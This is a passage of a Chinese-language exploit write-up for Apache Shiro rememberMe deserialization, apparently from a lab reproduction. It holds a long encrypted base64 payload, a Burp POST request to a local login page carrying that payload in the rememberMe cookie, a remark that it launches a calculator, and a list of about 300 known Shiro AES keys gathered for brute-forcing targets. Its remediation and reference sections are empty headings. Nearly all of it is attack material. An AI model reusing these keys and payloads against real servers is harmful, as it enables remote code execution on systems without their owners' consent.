ZPzoudwhlzAZX1bmAjkCdIjjWXl8qLgg59Yp5xmmYcT3bcN/U1ssBiubzPFKsh7fOxKf7kdc/4KJqU1kuwqvaiD2X8LJMZ58BFMk6ST5kHGUDqqrYdbGxUtomZ+6JjA8OoE8b8Eq9aCvEQc04Qt1Jj2f4iPdJsHo1ywUfYYPV8B7Zr45cONwTDsEIFpcZwhIxkX4MF8NXoF6t0mHvdA0M0k8XM2YwePbFozqxCkQ0CMOFHCvyWhsWM559OYhIi8cDWmutOSD+XHVsYDrq+eof5AC7Timd/IIlNwzmoZMnorqAc3C5WtlPqgf0ZSjYr66h+pSfseSZMOqXW9tQwyDqs+Z5fisSeviQOsiW4wg36q54DMpR/6xM9cKT3TWYsn8CkVeVKDSNDCZT5w5zJUpjnI48y/2ZB/bwmMKHH3qyLCCsfLkmntwnjqtJ3Y2TY7gc9w+A2CEWHmBfJ1XLzpmb0FVVHpBYweiwNZ45U6RtRHl4f1SNwSCYxnrYphURfFyoNAbEXTSdgyN7qW9IbdarspGX7b8nqzpf3Z6YVfRcdfJSPcGV86f/OuM/2hIC9iIZIIX2JRJpQl3YFP144QGAZuxeMRpHrAQyxCAGUbcTx4kjevCHJ8+VFgBZp/olJmJlt4OFyb0sPOPfb2UCX+Gg1QnWV
|

burp发送以下请求包
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /samples_web_war/login.jsp HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://localhost:8081
Connection: close
Referer: http://localhost:8081/samples_web_war/login.jsp
Cookie: rememberMe=4GexX11TSwafNB0M7aX3YxoKgCtYYiQ6HgIEAwd3dYkKfA8U+cR6JImhOK58viKQq31TQDxxekJ4grergYIFtEodhUAgJWrI3PuD/fZ21MR+Yn5Z2r8JBWiZ+Djd4mTN7xqov1N69Nox+1YfMhcJ9FE/OTyey+JCgnIWTDhGPDA17DIOFFGeGQN3a7L7IxEWPk0brY8ktoIPW3MJ/gatW0pARYps5JRyKK9C58Dn8xS1Ww9iCpBT+iaOPCuAgytAapTMcICRQP2mXbdoMIKW+mycw/quS/SMHurzWfV6+XTiX0Xs7bTrPHqiTC2hx+xtAO4i27jZiCL+e58p/nzmIVBMU9UT6N90p6yGBkLb0jOt1Jfo7Um8ZwMzcH3g3gbbcbbNxIDwEdZ4tdKRIAsTZPI1MB4w2QLdOzJKY/c4i+0iVq1NMd1793ajuAeYEAS+SltM9dQAG7BmCkE4ePk/c/YbwJv1Ju5kWjggWEazkfhJojaFCCk8GR3s8uyxkI4XQPpKjv+gbttBXtg3TVs5TzEpkup4FESJdbTwMggeRrSzkcjmxiHQ5FNiqLNE6rE0erDAUM1w96iTtL8Q2bfu1UCtRLBO2vbYu/kuuMX4ofZNS4p8qka5hn2L2GIZuH+FjiyO9mMmCvbtpcwcjLpJSoUWkI66LWK5hJSzXjo4c+gWLr6JcnUYGkykBabfBmtLUVvEhizDfyLangju0pktEydBsfZ/icC8v8icYNgWVxRfulO2c3zqj2UdAitbkTYYFqluVfQ1Tq/UdFaxCLaoakouktucmZMvuEsZqEJM8P8kvD0KpAUHyc/xoJxIlYj9HbdKhf+r8+qPqQpHWvp5OLwJwcwxnlRlBZm+aGmqu2/7ffgA9CGJbQ5RBgqKwWJyeuHe99GxUoiFDkIeC5Ga+HsfDGarI7ZRyCCSMT+7/+OOf8B9SDCHYcSSS7R0yieRrGUTh4NgZ8cIlg/MNzoMYYhl1i4ddU8CuczuBJovcedzYHrNykxzAUPh3Ftq6fFtsHeLpui7s09ZMdAagMK5yYU+e6l8PMyR3EcVuL8vvf01yujlExxpD5DycxPMnXTrIM0yDLLw96urUCiIAVeZ48MSZYZmB8affRX6haEa3JicK5vMZ8/F+1Ixha1G+5GuCalTIK/ijtztkU/7DRSq/TC50HEM5OQ+EwYKFvQa441nQoaEtneuMyjY2HQzes5L12yO2pc8xCK1Q5TkZOBDLs15cAg1nnQti7fUH5ZPzoudwhlzAZX1bmAjkCdIjjWXl8qLgg59Yp5xmmYcT3bcN/U1ssBiubzPFKsh7fOxKf7kdc/4KJqU1kuwqvaiD2X8LJMZ58BFMk6ST5kHGUDqqrYdbGxUtomZ+6JjA8OoE8b8Eq9aCvEQc04Qt1Jj2f4iPdJsHo1ywUfYYPV8B7Zr45cONwTDsEIFpcZwhIxkX4MF8NXoF6t0mHvdA0M0k8XM2YwePbFozqxCkQ0CMOFHCvyWhsWM559OYhIi8cDWmutOSD+XHVsYDrq+eof5AC7Timd/IIlNwzmoZMnorqAc3C5WtlPqgf0ZSjYr66h+pSfseSZMOqXW9tQwyDqs+Z5fisSeviQOsiW4wg36q54DMpR/6xM9cKT3TWYsn8CkVeVKDSNDCZT5w5zJUpjnI48y/2ZB/bwmMKHH3qyLCCsfLkmntwnjqtJ3Y2TY7gc9w+A2CEWHmBfJ1XLzpmb0FVVHpBYweiwNZ45U6RtRHl4f1SNwSCYxnrYphURfFyoNAbEXTSdgyN7qW9IbdarspGX7b8nqzpf3Z6YVfRcdfJSPcGV86f/OuM/2hIC9iIZIIX2JRJpQl3YFP144QGAZuxeMRpHrAQyxCAGUbcTx4kjevCHJ8+VFgBZp/olJmJlt4OFyb0sPOPfb2UCX+Gg1QnWV
Upgrade-Insecure-Requests: 1
username=root&password=secret&rememberMe=on&submit=Login
|
即成功触发计算器
利用工具
收集的key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
| kPH+bIxk5D2deZiIxcaaaA==
2AvVhdsgUs0FSA3SDFAdag==
3AvVhmFLUs0KTA3Kprsdag==
4AvVhmFLUs0KTA3Kprsdag==
5aaC5qKm5oqA5pyvAAAAAA==
6ZmI6I2j5Y+R5aSn5ZOlAA==
bWljcm9zAAAAAAAAAAAAAA==
wGiHplamyXlVB11UXWol8g==
Z3VucwAAAAAAAAAAAAAAAA==
MTIzNDU2Nzg5MGFiY2RlZg==
zSyK5Kp6PZAAjlT+eeNMlg==
U3ByaW5nQmxhZGUAAAAAAA==
5AvVhmFLUs0KTA3Kprsdag==
bXdrXl9eNjY2KjA3Z2otPQ==
fCq+/xW488hMTCD+cmJ3aQ==
1QWLxg+NYmxraMoxAXu/Iw==
ZUdsaGJuSmxibVI2ZHc9PQ==
L7RioUULEFhRyxM7a2R/Yg==
r0e3c16IdVkouZgk1TKVMg==
bWluZS1hc3NldC1rZXk6QQ==
a2VlcE9uR29pbmdBbmRGaQ==
WcfHGU25gNnTxTlmJMeSpw==
ZAvph3dsQs0FSL3SDFAdag==
tiVV6g3uZBGfgshesAQbjA==
cmVtZW1iZXJNZQAAAAAAAA==
ZnJlc2h6Y24xMjM0NTY3OA==
RVZBTk5JR0hUTFlfV0FPVQ==
WkhBTkdYSUFPSEVJX0NBVA==
GsHaWo4m1eNbE0kNSMULhg==
l8cc6d2xpkT1yFtLIcLHCg==
KU471rVNQ6k7PQL4SqxgJg==
0AvVhmFLUs0KTA3Kprsdag==
1AvVhdsgUs0FSA3SDFAdag==
25BsmdYwjnfcWmnhAciDDg==
3JvYhmBLUs0ETA5Kprsdag==
6AvVhmFLUs0KTA3Kprsdag==
6NfXkC7YVCV5DASIrEm1Rg==
7AvVhmFLUs0KTA3Kprsdag==
8AvVhmFLUs0KTA3Kprsdag==
8BvVhmFLUs0KTA3Kprsdag==
9AvVhmFLUs0KTA3Kprsdag==
OUHYQzxQ/W9e/UjiAGu6rg==
a3dvbmcAAAAAAAAAAAAAAA==
aU1pcmFjbGVpTWlyYWNsZQ==
bXRvbnMAAAAAAAAAAAAAAA==
OY//C4rhfwNxCQAQCrQQ1Q==
5J7bIJIV0LQSN3c9LPitBQ==
f/SY5TIve5WWzT4aQlABJA==
bya2HkYo57u6fWh5theAWw==
WuB+y2gcHRnY2Lg9+Aqmqg==
3qDVdLawoIr1xFd6ietnwg==
YI1+nBV//m7ELrIyDHm6DQ==
6Zm+6I2j5Y+R5aS+5ZOlAA==
2A2V+RFLUs+eTA3Kpr+dag==
6ZmI6I2j3Y+R1aSn5BOlAA==
SkZpbmFsQmxhZGUAAAAAAA==
2cVtiE83c4lIrELJwKGJUw==
fsHspZw/92PrS3XrPW+vxw==
XTx6CKLo/SdSgub+OPHSrw==
sHdIjUN6tzhl8xZMG3ULCQ==
O4pdf+7e+mZe8NyxMTPJmQ==
HWrBltGvEZc14h9VpMvZWw==
rPNqM6uKFCyaL10AK51UkQ==
Y1JxNSPXVwMkyvES/kJGeQ==
lT2UvDUmQwewm6mMoiw4Ig==
MPdCMZ9urzEA50JDlDYYDg==
xVmmoltfpb8tTceuT5R7Bw==
c+3hFGPjbgzGdrC+MHgoRQ==
ClLk69oNcA3m+s0jIMIkpg==
Bf7MfkNR0axGGptozrebag==
1tC/xrDYs8ey+sa3emtiYw==
ZmFsYWRvLnh5ei5zaGlybw==
cGhyYWNrY3RmREUhfiMkZA==
IduElDUpDDXE677ZkhhKnQ==
yeAAo1E8BOeAYfBlm4NG9Q==
cGljYXMAAAAAAAAAAAAAAA==
2itfW92XazYRi5ltW0M2yA==
XgGkgqGqYrix9lI6vxcrRw==
ertVhmFLUs0KTA3Kprsdag==
5AvVhmFLUS0ATA4Kprsdag==
s0KTA3mFLUprK4AvVhsdag==
hBlzKg78ajaZuTE0VLzDDg==
9FvVhtFLUs0KnA3Kprsdyg==
d2ViUmVtZW1iZXJNZUtleQ==
yNeUgSzL/CfiWw1GALg6Ag==
NGk/3cQ6F5/UNPRh8LpMIg==
4BvVhmFLUs0KTA3Kprsdag==
MzVeSkYyWTI2OFVLZjRzZg==
empodDEyMwAAAAAAAAAAAA==
A7UzJgh1+EWj5oBFi+mSgw==
c2hpcm9fYmF0aXMzMgAAAA==
i45FVt72K2kLgvFrJtoZRw==
U3BAbW5nQmxhZGUAAAAAAA==
Jt3C93kMR9D5e8QzwfsiMw==
MTIzNDU2NzgxMjM0NTY3OA==
vXP33AonIp9bFwGl7aT7rA==
V2hhdCBUaGUgSGVsbAAAAA==
Q01TX0JGTFlLRVlfMjAxOQ==
Is9zJ3pzNh2cgTHB4ua3+Q==
NsZXjXVklWPZwOfkvk6kUA==
GAevYnznvgNCURavBhCr1w==
66v1O8keKNV3TTcGPK1wzg==
SDKOLKn2J1j/2BHjeZwAoQ==
kPH+bIxk5D2deZiIxcabaA==
kPH+bIxk5D2deZiIxcacaA==
3AvVhdAgUs0FSA4SDFAdBg==
4AvVhdsgUs0F563SDFAdag==
FL9HL9Yu5bVUJ0PDU1ySvg==
5RC7uBZLkByfFfJm22q/Zw==
eXNmAAAAAAAAAAAAAAAAAA==
fdCEiK9YvLC668sS43CJ6A==
FJoQCiz0z5XWz2N2LyxNww==
HeUZ/LvgkO7nsa18ZyVxWQ==
HoTP07fJPKIRLOWoVXmv+Q==
iycgIIyCatQofd0XXxbzEg==
m0/5ZZ9L4jjQXn7MREr/bw==
NoIw91X9GSiCrLCF03ZGZw==
oPH+bIxk5E2enZiIxcqaaA==
QAk0rp8sG0uJC4Ke2baYNA==
Rb5RN+LofDWJlzWAwsXzxg==
s2SE9y32PvLeYo+VGFpcKA==
SrpFBcVD89eTQ2icOD0TMg==
U0hGX2d1bnMAAAAAAAAAAA==
Us0KvVhTeasAm43KFLAeng==
Ymx1ZXdoYWxlAAAAAAAAAA==
YWJjZGRjYmFhYmNkZGNiYQ==
zIiHplamyXlVB11UXWol8g==
ZjQyMTJiNTJhZGZmYjFjMQ==
kPH+bIxk5D2deZiIxcaaaA==
4AvVhmFLUs0KTA3Kprsdag==
WkhBTkdYSUFPSEVJX0NBVA==
U3ByaW5nQmxhZGUAAAAAAA==
cGljYXMAAAAAAAAAAAAAAA==
d2ViUmVtZW1iZXJNZUtleQ==
fsHspZw/92PrS3XrPW+vxw==
sHdIjUN6tzhl8xZMG3ULCQ==
WuB+y2gcHRnY2Lg9+Aqmqg==
ertVhmFLUs0KTA3Kprsdag==
2itfW92XazYRi5ltW0M2yA==
6ZmI6I2j3Y+R1aSn5BOlAA==
f/SY5TIve5WWzT4aQlABJA==
Jt3C93kMR9D5e8QzwfsiMw==
aU1pcmFjbGVpTWlyYWNsZQ==
XTx6CKLo/SdSgub+OPHSrw==
8AvVhmFLUs0KTA3Kprsdag==
66v1O8keKNV3TTcGPK1wzg==
Q01TX0JGTFlLRVlfMjAxOQ==
5AvVhmFLUS0ATA4Kprsdag==
ZmFsYWRvLnh5ei5zaGlybw==
0AvVhmFLUs0KTA3Kprsdag==
r0e3c16IdVkouZgk1TKVMg==
Z3VucwAAAAAAAAAAAAAAAA==
5J7bIJIV0LQSN3c9LPitBQ==
ZnJlc2h6Y24xMjM0NTY3OA==
yeAAo1E8BOeAYfBlm4NG9Q==
a3dvbmcAAAAAAAAAAAAAAA==
4BvVhmFLUs0KTA3Kprsdag==
s0KTA3mFLUprK4AvVhsdag==
yNeUgSzL/CfiWw1GALg6Ag==
OY//C4rhfwNxCQAQCrQQ1Q==
fCq+/xW488hMTCD+cmJ3aQ==
ZAvph3dsQs0FSL3SDFAdag==
MTIzNDU2NzgxMjM0NTY3OA==
1AvVhdsgUs0FSA3SDFAdag==
Bf7MfkNR0axGGptozrebag==
1QWLxg+NYmxraMoxAXu/Iw==
6AvVhmFLUs0KTA3Kprsdag==
6NfXkC7YVCV5DASIrEm1Rg==
2AvVhdsgUs0FSA3SDFAdag==
9FvVhtFLUs0KnA3Kprsdyg==
OUHYQzxQ/W9e/UjiAGu6rg==
ClLk69oNcA3m+s0jIMIkpg==
vXP33AonIp9bFwGl7aT7rA==
NGk/3cQ6F5/UNPRh8LpMIg==
MPdCMZ9urzEA50JDlDYYDg==
c2hpcm9fYmF0aXMzMgAAAA==
XgGkgqGqYrix9lI6vxcrRw==
2A2V+RFLUs+eTA3Kpr+dag==
5AvVhmFLUs0KTA3Kprsdag==
3AvVhmFLUs0KTA3Kprsdag==
WcfHGU25gNnTxTlmJMeSpw==
bWljcm9zAAAAAAAAAAAAAA==
bWluZS1hc3NldC1rZXk6QQ==
bXRvbnMAAAAAAAAAAAAAAA==
6ZmI6I2j5Y+R5aSn5ZOlAA==
3JvYhmBLUs0ETA5Kprsdag==
A7UzJgh1+EWj5oBFi+mSgw==
Is9zJ3pzNh2cgTHB4ua3+Q==
25BsmdYwjnfcWmnhAciDDg==
cmVtZW1iZXJNZQAAAAAAAA==
7AvVhmFLUs0KTA3Kprsdag==
3qDVdLawoIr1xFd6ietnwg==
Y1JxNSPXVwMkyvES/kJGeQ==
xVmmoltfpb8tTceuT5R7Bw==
O4pdf+7e+mZe8NyxMTPJmQ==
SDKOLKn2J1j/2BHjeZwAoQ==
a2VlcE9uR29pbmdBbmRGaQ==
V2hhdCBUaGUgSGVsbAAAAA==
GAevYnznvgNCURavBhCr1w==
hBlzKg78ajaZuTE0VLzDDg==
2cVtiE83c4lIrELJwKGJUw==
9AvVhmFLUs0KTA3Kprsdag==
SkZpbmFsQmxhZGUAAAAAAA==
lT2UvDUmQwewm6mMoiw4Ig==
HWrBltGvEZc14h9VpMvZWw==
8BvVhmFLUs0KTA3Kprsdag==
bya2HkYo57u6fWh5theAWw==
IduElDUpDDXE677ZkhhKnQ==
1tC/xrDYs8ey+sa3emtiYw==
MTIzNDU2Nzg5MGFiY2RlZg==
c+3hFGPjbgzGdrC+MHgoRQ==
rPNqM6uKFCyaL10AK51UkQ==
5aaC5qKm5oqA5pyvAAAAAA==
cGhyYWNrY3RmREUhfiMkZA==
MzVeSkYyWTI2OFVLZjRzZg==
YI1+nBV//m7ELrIyDHm6DQ==
empodDEyMwAAAAAAAAAAAA==
NsZXjXVklWPZwOfkvk6kUA==
ZUdsaGJuSmxibVI2ZHc9PQ==
L7RioUULEFhRyxM7a2R/Yg==
i45FVt72K2kLgvFrJtoZRw==
zSyK5Kp6PZAAjlT+eeNMlg==
kPv59vyqzj00x11LXJZTjJ2UHW48jzHN
wGiHplamyXlVB11UXWol8g==
6Zm+6I2j5Y+R5aS+5ZOlAA==
U3BAbW5nQmxhZGUAAAAAAA==
2adsfasdqerqerqewradsf==
2AvVCXsxUs0FSA7SYFjdQg==
2AvVhdsgERdsSA3SDFAdag==
2AvVhdsgUs0FSA3SaFAdfg==
2AvVhdsgUs0FSA3SDFAder==
2AvVhdsgUsOFSA3SDFAdag==
2AvVhmFLUs0KTA3Kprsdag==
2AvVidsaUSofSA3SDFAdog==
3Av2hmFLAs0BTA3Kprsd6E==
3AvVhdAgUs1FSA4SDFAdBg==
3AvVhMFLIs0KTA3Kprsdag==
3AvVhmFLUs0KTA3KaTHGFg==
3AvVhmFLUs0KTA3Kprsdag==
3qDVdLawoIr1xFd6ietnsg==
3rvVhmFLUs0KAT3Kprsdag==
4AvVhm2LUs0KTA3Kprsdag==
4AvVhmFLUs0KTA3KAAAAAA==
4AvVhmFLUs0KTA3Kprseaf==
4AvVhmFLUs0TTA3Kprsdag==
4AvVhmFLUs5KTA1Kprsdag==
4AvVhmFLUsOKTA3Kprsdag==
4rvVhmFLUs0KAT3Kprsdag==
4WCZSJyqdUQsije93aQIRg==
5AvVhCsgUs0FSA3SDFAdag==
5oiR5piv5p2h5ZK46bG8IQ==
8AvVhdsgUs0FSA3SDFAdag==
9Ami6v2G5Y+r5aPnE4OlBB==
9AVvhnFLuS3KTV8KprsdAg==
a69ec781563b1a5d791f7b2bdd117a36
AF05JAuyuEB1ouJQ9Y9Phg==
aG91c2Vob3VzZWhvdXNlMg==
A+kWR7o9O0/G/W6aOGesRA==
AztiX2RUqhc7dhOzl1Mj8Q==
b2EAAAAAAAAAAAAAAAAAAA==
B9rPF8FHhxKJZ9k63ik7kQ==
c2hvdWtlLXBsdXMuMjAxNg==
Cj6LnKZNLEowAZrdqyH/Ew==
duhfin37x6chw29jsne45m==
fCq+/xW488hMTCE+cmJ3FF==
FjbNm1avvGmWE9CY2HqV75==
FP7qKJzdJOGkzoQzo2wTmA==
GhrF5zLfq1Dtadd1jlohhA==
GHxH6G3LFh8Zb3NwoRgfFA==
HOlg7NHb9potm0n5s4ic0Q==
kPv59vyqzj00x11LXJZTjJ2UHW48jzHN
lt181dcQVz/Bo9Wb8ws/Cg==
M2djA70UBBUPDibGZBRvrA==
mIccZhQt6EBHrZIyw1FAXQ==
pbnA+Qzen1vjV3rNqQBLHg==
pyyX1c5x2f0LZZ7VKZXjKO==
QDFCnfkLUs0KTA3Kprsdag==
QF5HMyZAWDZYRyFnSGhTdQ==
qQFtSnnj/sx7vu51ixAyEQ==
QUxQSEFNWVNPRlRCVUlMRA==
QVN1bm5uJ3MgU3Vuc2l0ZQ==
R29yZG9uV2ViAAAAAAAAAA==
sBv2t3okbdm3U0r2EVcSzB==
sgIQrqUVxa1OZRRIK3hLZw==
TGMPe7lGO/Gbr38QiJu1/w==
UGlzMjAxNiVLeUVlXiEjLw==
w793pPq5ZVBKkj8OhV4KaQ==
wrjUh2ttBPQLnT4JVhriug==
wyLZMDifwq3sW1vhhHpgKA==
YnlhdnMAAAAAAAAAAAAAAA==
YVd4dmRtVjViM1UlM0QIdn==
YWdlbnRAZG1AMjAxOHN3Zg==
YystomRZLMUjiK0Q1+LFdw==
Z3VucwAAAAAAAAAAAAABBB==
Z3VucwACAOVAKALACAADSA==
ZGdmdwAAAAAAAAAAAAAAAA==
ZUdsaGJuSmxibVI2ZHc9PQ==
|
修复建议
参考链接